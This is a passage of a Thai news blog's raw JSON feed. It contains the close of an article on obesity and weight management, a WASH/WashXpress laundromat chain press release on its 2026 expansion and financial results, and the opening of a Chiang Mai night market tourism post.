โดยคำนึงถึงความต้องการ ไลฟ์สไตล์ และเป้าหมายด้านสุขภาพของแต่ละคน รวมถึงปัจจัยทางชีวภาพและพฤติกรรมการใช้ชีวิต หัวใจสำคัญไม่ใช่การกินให้น้อยแต่คือ “การกินให้ถูกต้องและเหมาะสม” เพราะการจำกัดอาหารมากเกินไปอาจทำให้ขาดสารอาหาร สูญเสียมวลกล้ามเนื้อ และกลับมาอ้วนใหม่ได้ง่ายกว่าเดิม (Yo-Yo Effect) แนวทางอย่าง Intermittent Fasting (IF), Ketogenic Diet (KETO) หรือการใช้ผลิตภัณฑ์ทดแทนมื้ออาหาร (Meal Replacement) สามารถเป็นเครื่องมือเสริมที่ได้ผลสำหรับผู้ป่วยบางราย หากใช้อย่างเหมาะสมและอยู่ภายใต้การดูแลของผู้เชี่ยวชาญ ซึ่งการมีนักโภชนาการช่วยวางแผนจะช่วยให้บรรลุเป้าหมายและรักษาสุขภาพที่ดีได้อย่างยั่งยืน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidwjO8VSm6WO-DD8mq24TT3PVTRtDZB881vzLK4QW61PD2s6WWdCMr_sjANPO2jV57U3fnFqUnRytUS0g19lYYxraic3eZflu6pA2FdniIWljx8BhPXJcH4Q4QBtQPGVR76r0tGG_V972t20bUxDldFlRFAJqv-EHDjp9SHwFzyIQIB2be3nx8WIqm5i0\/s3504\/904.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidwjO8VSm6WO-DD8mq24TT3PVTRtDZB881vzLK4QW61PD2s6WWdCMr_sjANPO2jV57U3fnFqUnRytUS0g19lYYxraic3eZflu6pA2FdniIWljx8BhPXJcH4Q4QBtQPGVR76r0tGG_V972t20bUxDldFlRFAJqv-EHDjp9SHwFzyIQIB2be3nx8WIqm5i0\/s16000\/904.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eการดูแลน้ำหนักตัวให้เหมาะสมถือเป็นการลงทุนในสุขภาพที่สำคัญที่สุด ซึ่งครอบคลุมถึงสภาพจิตใจ ความสุข และคุณภาพชีวิตที่ดี ซึ่งนับเป็น “Health Resolution” ที่สำคัญสำหรับปีใหม่ เพราะเป็นการลงทุนให้ตัวเองที่จะนำมาซึ่งการมีสุขภาพดีอย่างยั่งยืน\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -----------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/3460753206523549265\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/blog-post_21.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/3460753206523549265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/3460753206523549265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/blog-post_21.html","title":"โรงพยาบาลบำรุงราษฎร์ชี้ ‘โรคอ้วน’ วิกฤตสุขภาพคนไทย กระทบเศรษฐกิจชาติมหาศาล! พร้อมเปิดแนวทางจัดการน้ำหนัก เพื่อสุขภาพดีอย่างยั่งยืน"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1S6VR0J2pAzpVEY-9j10Mfg20202kkgES4xTNby31ejF8KDOfNQ_UcYZUUSBwWOANsfvkQJnRLaJPYaJcq3UNrNeDiQcJ1o88-n3xaNuCxCaXA9E8-UEIFJERlk_nnjXe1R1ybBsN6Spdq6Yft5eQllTtsOfPFHywUi9a7HN0endFORcKwy3IWNqvzs\/s72-c\/906.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-9098979356482898673"},"published":{"$t":"2026-01-20T09:08:00.000-08:00"},"updated":{"$t":"2026-01-20T09:09:32.571-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"การเงิน การลงทุน"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ธุรกิจ"}],"title":{"type":"text","$t":"WASH ผู้นำร้านสะดวกซัก เผยยุทธศาสตร์ใหม่ ยกระดับอุตสาหกรรมสู่มาตรฐาน “Olympic” พร้อมตั้งเป้าเติบโต 25% มั่นใจรายได้สาขาเดิม (SSSG) โตต่อเนื่อง"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT44N8Xh_NUuTU3VRj3CoNfCZXkMs_LdssW5p1b7GRFaTDQb-rebeAKbqskU880sbQTLP6t-ihBQSyfIYgY4dHbaMNvgV0TZH9RCqfK-AxbTfEYZ0TblcodQcD38mhpIaGqKSngeE_0a8bOVAEEgqLD5Hhh-qrfSdgN1kEqq6b8u-V5fADQBjYVhSiwNo\/s5040\/822.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3049\" data-original-width=\"5040\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT44N8Xh_NUuTU3VRj3CoNfCZXkMs_LdssW5p1b7GRFaTDQb-rebeAKbqskU880sbQTLP6t-ihBQSyfIYgY4dHbaMNvgV0TZH9RCqfK-AxbTfEYZ0TblcodQcD38mhpIaGqKSngeE_0a8bOVAEEgqLD5Hhh-qrfSdgN1kEqq6b8u-V5fADQBjYVhSiwNo\/s16000\/822.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWASH ผู้นำร้านสะดวกซัก เผยยุทธศาสตร์ใหม่\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eยกระดับอุตสาหกรรมสู่มาตรฐาน “Olympic”\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eพร้อมตั้งเป้าเติบโต 25% มั่นใจรายได้สาขาเดิม (SSSG) โตต่อเนื่อง\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E• เดินเกมรุกเปิดร้าน WashXpress เพิ่ม 100 สาขาทั่วประเทศ\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E• ออกบริการใหม่ ซัก อบ รีด ครบวงจร จบในที่เดียว\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003Eกรุงเทพฯ (20 มกราคม 2569) – บริษัท ลอนดรี้ ยู จํากัด (มหาชน) หรือ WASH ผู้นำธุรกิจ ร้านสะดวกซัก WashXpress ประกาศทิศทางธุรกิจปี 2569 เดินหน้ายกระดับอุตสาหกรรมสู่มาตรฐานอินเตอร์ระดับโอลิมปิก ชูความพร้อมของ Ecosystem สร้างมาตรฐานใหม่ของ ร้านสะดวกซัก ที่ตอบสนอง ทุกความต้องการผู้บริโภค พร้อมกางแผนขยายเพิ่ม 100 สาขา ทั่วประเทศ ตั้งเป้าสร้างการเติบโตอย่างยั่งยืน 25% ชี้ตลาดร้านสะดวกซักที่ได้มาตรฐานสากลเท่านั้น ที่จะเติบโตได้อีกมาก\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ8cWjmBcDbBD9uOeD6MZVC8uuofwhdxuhsTGTBfu5YdggxmHzydQ0j9OcH1_cXIiUGCJHU2MX_vsfKosfLaDtkjt8wspxbFCmDhHzvNEdk1off6t_PAE7j24OUKds2KiUxouOSEGmO25xze1sEKj2ks9hZZbjKHEESzkbalMTZbD_wI730LElR8-LPko\/s2603\/825.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2603\" data-original-width=\"1733\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ8cWjmBcDbBD9uOeD6MZVC8uuofwhdxuhsTGTBfu5YdggxmHzydQ0j9OcH1_cXIiUGCJHU2MX_vsfKosfLaDtkjt8wspxbFCmDhHzvNEdk1off6t_PAE7j24OUKds2KiUxouOSEGmO25xze1sEKj2ks9hZZbjKHEESzkbalMTZbD_wI730LElR8-LPko\/s16000\/825.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eคุณธนา เธียรอัจฉริยะ ประธานกรรมการ บริษัท ลอนดรี้ ยู จำกัด (มหาชน)\u0026nbsp;\u003C\/b\u003Eหรือ\u003Cb\u003E\u0026nbsp;WASH\u003C\/b\u003E\u0026nbsp;เปิดเผยว่า “จากความสำเร็จในปี 2568 ซึ่งเป็นปีแห่งการวางรากฐานธุรกิจให้แข็งแรง ปีนี้เป็นปีแห่งการ ส่งมอบประสบการณ์ที่ประทับใจลูกค้ามากยิ่งขึ้น (Customer Experience) โดยบริษัทฯ ได้ดำเนินการ ยกระดับมาตรฐานการให้บริการในทุกมิติ เปรียบเสมือนเป็น\u0026nbsp;\u003Cu\u003EOlympics Standard หรือมาตรฐานระดับโอลิมปิก\u003C\/u\u003E\u0026nbsp;สำหรับร้านสะดวกซัก ที่ตอบสนองทุกความคาดหวังของลูกค้า เราจะยกมาตรฐานร้านสะดวกซักด้วยประสบการณ์ที่ดีทั้งในรูปแบบบริการตนเองและบริการซัก-อบ-พับ ครบวงจรในร้าน WashXpress ที่ติดแอร์ เย็น ทันสมัย สะอาด ปลอดภัยด้วยระบบกล้องวงจรปิด 24 ชั่วโมง สะดวกสบายด้วยแอปพลิเคชันที่ใช้ง่าย มีเทคโนโลยีความปลอดภัยขั้นสูง และคุณภาพการซักผ้า-อบผ้า ที่สะอาดกว่าด้วย เครื่องซักผ้า เครื่องอบผ้า ระดับอุตสาหกรรมของอเมริกา และยังมีระบบสะสมแต้ม ผ่าน Application: WashXpress ที่พัฒนาเองซึ่งพร้อมมอบส่วนลดและสิทธิประโยชน์ให้กับสมาชิกกว่า 1,800,000 ผู้ใช้งานทั่วประเทศ และจากความเป็นผู้นำด้านมาตรฐานต่างๆ อย่างครบครัน ทำให้การแข่งขันของร้านสะดวกซักจะต้องยกระดับขึ้นตั้งแต่ปีนี้เป็นต้นไป\u003Cbr \/\u003E\u003Cbr \/\u003Eทั้งนี้โดยส่วนตัวได้คาดการณ์แนวโน้มของตลาดธุรกิจร้านสะดวกซักในประเทศไทย จะเติบโตต่อเนื่อง ประมาณ 10% ต่อปี หลังจากการยกระดับมาตรฐานนี้ จะมีข่าวว่าร้านขนาดเล็กจำนวนหนึ่งได้ปิดตัวเพิ่มขึ้นถ้าไม่สามารถปรับตัวตามมาตรฐานใหม่ได้ หรือไม่คุ้มทุนที่จะทำ ในอนาคตธุรกิจร้านสะดวกซัก ยังคงเติบโตอยู่มาก แต่ผ่านการเติบโตของแบรนด์ใหญ่ ที่มีมาตรฐานการให้บริการที่ดีเท่านั้น ซึ่งใน ปี 2569 นี้ WashXpress จะดำเนินกลยุทธ์แผนเชิงรุกอย่างรอบด้านมากยิ่งขึ้น ภายใต้แนวคิด\u0026nbsp;\u003Cu\u003EOlympics Standard หรือมาตรฐานระดับโอลิมปิก\u003C\/u\u003E\u0026nbsp;\u003Cu\u003Eที่เราคาดว่าจะเป็นมาตรฐานใหม่ของร้านสะดวกซัก\u003C\/u\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCA3MaFdyA0rF8HgDlyMKjbVX4C9oAKpzhnK8rTJWiSUgO9J7jzyjwHqDrvuRHmMNQx62SJXytMX3JttFxXPLOy_THFvvb15zV4gACbxWJpjxtQbmb_V2ZVUloDWXSZpykPQLXPpPqCba-6eYvgtWeF-v0y7W4sf93A1Fb5Zkt-agvECw22nVPA4495G0\/s2100\/826.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"2100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCA3MaFdyA0rF8HgDlyMKjbVX4C9oAKpzhnK8rTJWiSUgO9J7jzyjwHqDrvuRHmMNQx62SJXytMX3JttFxXPLOy_THFvvb15zV4gACbxWJpjxtQbmb_V2ZVUloDWXSZpykPQLXPpPqCba-6eYvgtWeF-v0y7W4sf93A1Fb5Zkt-agvECw22nVPA4495G0\/s16000\/826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eคุณกวิน กลองกระโทก ประธานเจ้าหน้าที่บริหารและผู้ร่วมก่อตั้ง บริษัท ลอนดรี้ ยู จำกัด (มหาชน) หรือ WASH\u0026nbsp;\u003C\/b\u003Eเปิดเผยว่า “สำหรับกลยุทธ์ธุรกิจปี 2569 ของบริษัทฯ เรามุ่งเน้นสร้างการเติบโต อย่างยั่งยืน ด้วยการดำเนินกลยุทธ์เชิงรุกมากยิ่งขึ้น คือ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFM0D6kxtIUuydxISlLz4dmGdpMIunXH66C-Meicrhk89KlGoSdy_ad9Zg3oMQzmLthN1cuWgfWyZ11p86oUJaecwAFlQ8ooR3J5S-FtL52KGP3hvZUZRYdo3gffTQVDI5L8xQaGCoQ7tUqsHTpLcbhq5GsIGubTWzrzzNgUO-AaU4Yaf4EAmFXUHMiQ\/s2820\/821.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1880\" data-original-width=\"2820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFM0D6kxtIUuydxISlLz4dmGdpMIunXH66C-Meicrhk89KlGoSdy_ad9Zg3oMQzmLthN1cuWgfWyZ11p86oUJaecwAFlQ8ooR3J5S-FtL52KGP3hvZUZRYdo3gffTQVDI5L8xQaGCoQ7tUqsHTpLcbhq5GsIGubTWzrzzNgUO-AaU4Yaf4EAmFXUHMiQ\/s16000\/821.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E1. ขยายธุรกิจด้วยการเปิดร้าน WashXpress 100 สาขาใหม่\u0026nbsp;\u003C\/b\u003Eครอบคลุมทุกภาคทั่วประเทศไทย ในปีนี้ จากปัจจุบันเรามี 591 สาขาใน 21 จังหวัดหลัก เราวางแผนว่า 50-60% ของสาขาใหม่จะเปิดใน 21 จังหวัดเดิม เพื่อขยายพื้นที่ให้บริการให้ครอบคลุมมากยิ่งขึ้น และเสริมความแข็งแกร่ง ของเครือข่าย บริการ และเดินหน้ารุกสู่ภูมิภาคสำคัญ อย่างภาคเหนือ และภาคใต้ เพื่อให้มั่นใจว่ามาตรฐาน Olympics Standard จะเข้าถึงผู้บริโภคในทุกจุดยุทธศาสตร์\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2. ตอกย้ำ 7 เสาหลัก “Olympics Standard”\u0026nbsp;\u003C\/b\u003Eซึ่งเป็นมาตรฐานคุณภาพของร้าน WashXpress ในทุกสาขา ยกระดับสู่การสร้างมาตรฐานใหม่ของอุตสาหกรรมร้านสะดวกซัก เพื่อการมอบประสบการณ์ที่ดีที่สุดในการใช้บริการสะดวกซัก ประกอบด้วย\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;• Hygiene Standard:\u0026nbsp;\u003C\/b\u003Eความสะอาดของถังซักระบบอัตโนมัติ และการดูแลร้านโดยพนักงาน ตลอดวัน\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003EService Standard:\u0026nbsp;\u003C\/b\u003Eบริการระดับมืออาชีพ ทั้งซัก-อบ-พับ ที่เป็นมาตรฐานเดียวกันทุกที่\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003EEnvironmental Standard:\u0026nbsp;\u003C\/b\u003Eติดแอร์ในร้านให้เย็นสบายในช่วงกลางวัน ใน 100 สาขาใหม่\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003ESupport Standard:\u0026nbsp;\u003C\/b\u003Eมั่นใจด้วยทีม Call Center ตัวจริงที่แสตนด์บายดูแลตลอด 24 ชั่วโมง\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003EDigital Standard:\u0026nbsp;\u003C\/b\u003Eแอปพลิเคชันอัจฉริยะที่ใช้ง่ายปลอดภัย พัฒนาจากข้อมูลการใช้งานจริงของลูกค้า\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003ESafety Standard:\u003C\/b\u003E\u0026nbsp;ร้านสว่าง โปร่ง ปลอดภัย พร้อมระบบ CCTV รอบทิศทาง 24 ชั่วโมง\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;•\u0026nbsp;\u003Cb\u003EQuality Consistency:\u0026nbsp;\u003C\/b\u003Eการบริหารร้านเองด้วยทีมงานของบริษัท เพื่อรักษาคุณภาพการให้บริการ ที่สมบูรณ์ที่สุดในทุกสาขาแก่ลูกค้า\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3. ชูโมเดลการเป็นแบรนด์ร้านสะดวกซักที่บริษัทบริหารเอง (Own Store)\u0026nbsp;\u003C\/b\u003Eที่ไม่ขายแฟรนไชส์ ซึ่งทำให้มีจุดเด่นในการควบคุมมาตรฐานของร้านทุกสาขาให้เป็นมาตรฐานเดียวกัน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E4. สร้างภาพลักษณ์แบรนด์ “ร้านพี่วัว WashXpress”\u0026nbsp;\u003C\/b\u003Eให้เด่นชัดอย่างต่อเนื่อง เพื่อสร้างการรับรู้ ให้เข้าถึงกลุ่มเป้าหมายใหม่ ขยายฐานกลุ่มลูกค้า เป็นการช่วยการสร้างยอดขาย และต่อยอดไปสู่การทำ แคมเปญสื่อสารทางการตลาดที่มีความน่าสนใจ เข้าถึงไลฟ์สไตล์ของผู้บริโภคยุคใหม่ ที่ในปีนี้จะมี แคมเปญต่างๆ ตลอดทั้งปี\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfK3lqKmMdX_-GedDWhDG77Ivwp8J5OCrI3FC4X_FDBvSPM9S3wE0MDUP_8Auif9auHR4wAvzAauLa9cXMUl09zqvgSd_8yLbJ7opk1VhyFIAi3qOYvHZm1H-xxkLddp2Hm0eAJjqvjTUqKwXCGhSxRl_upkT2Tjfs3-Whu76cXxiCQhy9Jk4iCKHwBA\/s4500\/824.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfK3lqKmMdX_-GedDWhDG77Ivwp8J5OCrI3FC4X_FDBvSPM9S3wE0MDUP_8Auif9auHR4wAvzAauLa9cXMUl09zqvgSd_8yLbJ7opk1VhyFIAi3qOYvHZm1H-xxkLddp2Hm0eAJjqvjTUqKwXCGhSxRl_upkT2Tjfs3-Whu76cXxiCQhy9Jk4iCKHwBA\/s16000\/824.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eสำหรับเป้าหมายในปี 2569 ในปีนี้ บริษัทฯ ตั้งเป้ารายได้รวมเติบโต 25 % และตั้งเป้ายอดขายในสาขาเดิม (SSSG) เติบโต 10% เน้นการเติบโตอย่างยั่งยืน ด้วยการมอบบริการ และประสบการณ์ในการใช้งาน ร้านสะดวกซักที่ดีที่สุด\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4260\/823.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2840\" data-original-width=\"4260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/823.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eทั้งนี้ผลประกอบการในปี 2568 งวด 9 เดือนแรก WASH มีรายได้รวม 745.82 ล้านบาท เติบโต 24.79% และมีกำไรสุทธิ 87.29 ล้านบาท เติบโต 50.60% เมื่อเทียบกับงวดเดียวกันของปีก่อน อัตรากำไรสุทธิ 11.70% และประกาศปันผลระหว่างกาล (งวด ม.ค.-มิ.ย. 68) จ่าย 0.0722 บาท\/หุ้น ตามนโยบายของ บริษัทฯ ในการจ่ายเงินปันผลให้ผู้ถือหุ้นไม่ต่ำกว่า 50% ของกำไรสุทธิ\u003Cbr \/\u003E\u003Cbr \/\u003E“เราเชื่อว่าปี 2569 จะเป็นปีที่ท้าทายของธุรกิจร้านสะดวกซัก ที่ผู้บริโภคจะเลือกใช้บริการร้านที่รักษา มาตรฐานได้สม่ำเสมอที่สุด การที่เราเลือกลงทุนในระบบและบริหารจัดการด้วยตัวเอง 100% เพราะไม่ได้ ต้องการแข่งขันด้านราคา แต่แข่งกันด้านการมอบประสบการณ์ที่ดีสุดให้กับลูกค้า และสมาชิกร่วม 2 ล้านคน รวมถึงสามารถมอบความไว้วางใจ ซึ่งต้องการยกระดับมาตรฐานอุตสาหกรรมให้ดียิ่งขึ้น ทำให้ผู้บริโภคชาวไทยได้รับประโยชน์สูงสุด ซึ่งนับว่าเป็นพันธกิจสำคัญของ WashXpress ในปีนี้” คุณกวิน กล่าวสรุป\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;**************************\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/9098979356482898673\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/wash-olympic-25-sssg.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/9098979356482898673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/9098979356482898673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/wash-olympic-25-sssg.html","title":"WASH ผู้นำร้านสะดวกซัก เผยยุทธศาสตร์ใหม่ ยกระดับอุตสาหกรรมสู่มาตรฐาน “Olympic” พร้อมตั้งเป้าเติบโต 25% มั่นใจรายได้สาขาเดิม (SSSG) โตต่อเนื่อง"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT44N8Xh_NUuTU3VRj3CoNfCZXkMs_LdssW5p1b7GRFaTDQb-rebeAKbqskU880sbQTLP6t-ihBQSyfIYgY4dHbaMNvgV0TZH9RCqfK-AxbTfEYZ0TblcodQcD38mhpIaGqKSngeE_0a8bOVAEEgqLD5Hhh-qrfSdgN1kEqq6b8u-V5fADQBjYVhSiwNo\/s72-c\/822.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-1645718772327873703"},"published":{"$t":"2026-01-20T06:20:00.000-08:00"},"updated":{"$t":"2026-01-20T06:20:05.835-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ท่องเที่ยว"}],"title":{"type":"text","$t":"เริ่มแล้ว “เชียงใหม่ Night Market” แต่งแต้มเชียงใหม่ยามค่ำคืน เนรมิตถนนคนเดิน “ สันกำแพง” ด้วย Light Installation - Mapping  สุดอลังการ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQqcwLYh79pjPj292LTZBlYbZo-IfBtHXOkT94qxWmquACbKP2agfNpjHSKemg6ZFbukZvWVf5LHaoJ4MwRxXt6DgKLRMjz1RBxdYizqTCkReOROzPY8U3j4AmuZpn6jMqt9LB0ZZboZiO3W-1S014H-GA7jboeBcCTAPJHv2Im4-tO2QXHQlF4wqtow\/s1566\/806.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQqcwLYh79pjPj292LTZBlYbZo-IfBtHXOkT94qxWmquACbKP2agfNpjHSKemg6ZFbukZvWVf5LHaoJ4MwRxXt6DgKLRMjz1RBxdYizqTCkReOROzPY8U3j4AmuZpn6jMqt9LB0ZZboZiO3W-1S014H-GA7jboeBcCTAPJHv2Im4-tO2QXHQlF4wqtow\/s16000\/806.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eเริ่มแล้ว “เชียงใหม่ Night Market”\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eแต่งแต้มเชียงใหม่ยามค่ำคืน\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเนรมิตถนนคนเดิน “ สันกำแพง”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eด้วย Light Installation - Mapping\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eสุดอลังการ\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003Eการท่องเที่ยวแห่งประเทศไทย (ททท.) ร่วมกับ 